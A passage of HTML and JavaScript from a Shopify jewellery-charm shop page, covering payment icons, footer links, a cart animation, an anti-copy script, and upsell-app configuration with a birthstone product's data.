.346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Charms Official</a></small>
        
          <small class="copyright__content">| Made with love ❤️</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://charmsoff.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
      
function setupCartAnimation(buttonSelector) {
  document.querySelectorAll(buttonSelector).forEach(button => {
    button.addEventListener('click', function () {
      // Add animation class to body
      document.body.classList.add('fz-ani');

      const cart = document.getElementById('cart-icon-bubble');
      const cartDrawer = document.querySelector('cart-drawer');
      const cartDrawerc = document.querySelector('.fzcart-notification');

      // Show notification
      if (cartDrawerc) {
        cartDrawerc.style.display = '';
      }

      // One-time observer to reset UI state
      if (cartDrawer) {
        const observer = new MutationObserver((mutations, obs) => {
          mutations.forEach(mutation => {
            if (
              mutation.attributeName === 'class' &&
              cartDrawer.classList.contains('active')
            ) {
              cartDrawer.classList.remove('active');
              document.body.classList.remove('fz-ani');
              document.body.classList.remove('overflow-hidden');
              obs.disconnect();
            }
          });
        });

        observer.observe(cartDrawer, {
          attributes: true,
          attributeFilter: ['class']
        });
      }

      // Flying animation circle
      const btnRect = button.getBoundingClientRect();
      const cartRect = cart.getBoundingClientRect();

      const circle = document.createElement('div');
      circle.className = 'fly-circle';

      const startX = btnRect.left + btnRect.width / 2 - 6;
      const startY = btnRect.top + btnRect.height / 2 - 6;

      circle.style.left = `${startX}px`;
      circle.style.top = `${startY}px`;
      document.body.appendChild(circle);

      // Trigger animation
      circle.getBoundingClientRect(); // force reflow

      const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
      const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

      circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
      circle.style.opacity = '0.5';

      // Cleanup: remove flying circle after 700ms
      setTimeout(() => {
        circle.remove();
      }, 700);

      // Hide notification after 2 seconds
      if (cartDrawerc) {
        setTimeout(() => {
          cartDrawerc.style.display = 'none';
        }, 2000);
      }
    });
  });
}

// Apply to both button types
setupCartAnimation('.quick-add__submit');
setupCartAnimation('.product-form__submit');

function runCartAnimation(button) {
  // Add animation class to body
  document.body.classList.add('fz-ani');

  const cart = document.getElementById('cart-icon-bubble');
  const cartDrawer = document.querySelector('cart-drawer');
  const cartDrawerc = document.querySelector('.fzcart-notification');

  if (cartDrawerc) {
    cartDrawerc.style.display = '';
  }

  if (cartDrawer) {
    const observer = new MutationObserver((mutations, obs) => {
      mutations.forEach(mutation => {
        if (
          mutation.attributeName === 'class' &&
          cartDrawer.classList.contains('active')
        ) {
          cartDrawer.classList.remove('active');
          document.body.classList.remove('fz-ani');
          document.body.classList.remove('overflow-hidden');
          obs.disconnect();
        }
      });
    });

    observer.observe(cartDrawer, {
      attributes: true,
      attributeFilter: ['class']
    });
  }

  const btnRect = button.getBoundingClientRect();
  const cartRect = cart.getBoundingClientRect();

  const circle = document.createElement('div');
  circle.className = 'fly-circle';

  const startX = btnRect.left + btnRect.width / 2 - 6;
  const startY = btnRect.top + btnRect.height / 2 - 6;

  circle.style.left = `${startX}px`;
  circle.style.top = `${startY}px`;
  document.body.appendChild(circle);

  // Force reflow
  circle.getBoundingClientRect();

  const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
  const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

  circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
  circle.style.opacity = '0.5';

  setTimeout(() => {
    circle.remove();
  }, 700);

  if (cartDrawerc) {
    setTimeout(() => {
      cartDrawerc.style.display = 'none';
    }, 2000);
  }
}

    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <div class="fzcart-notification" style="display: none;">
     <div id="cart-notification-product-" class="cart-item fzno">
      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0716/6761/3975/files/correct.png?v=1750967481" width="20">
            <p style="margin: 0;">Added to Cart</p>
    </div>
    </div>
  <style>  </style>
<div id="shopify-block-ASTcyV2pTYldhSTRvW__12893132836628567133" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="" id="prvw_page_url">
<input type="hidden" name="template_name" value="product" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer -->




<!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//charmsoff.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'3c4977-2.myshopify.com',current_domain:'charmsoff.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8871560937807,"title":"Birthstone June, on Rose Gold","handle":"birthstone-june-on-rose-gold","description":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e","published_at":"2025-11-12T13:22:03+01:00","created_at":"2024-01-08T21:45:37+01:00","vendor":"Charms Official","type":"Rose Gold","tags":["birthstone","charms","custom-badge-1","hanging","Rose Gold"],"price":500,"price_min":500,"price_max":500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48158589878607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C1551","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Birthstone June, on 